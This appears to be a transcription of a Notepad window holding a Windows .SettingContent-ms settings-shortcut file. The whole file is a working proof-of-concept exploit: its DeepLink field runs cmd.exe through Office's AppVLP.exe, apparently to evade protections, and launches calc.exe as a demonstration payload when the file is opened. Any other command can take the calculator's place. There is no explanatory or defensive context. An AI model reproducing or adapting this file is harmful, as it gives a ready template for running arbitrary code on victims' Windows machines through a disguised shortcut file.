 ControlPanel - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>"C:\Program Files\Microsoft Office\root\Client\AppVLP.exe" C:\Windows\System32\cmd.exe /c calc.exe</DeepLink>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>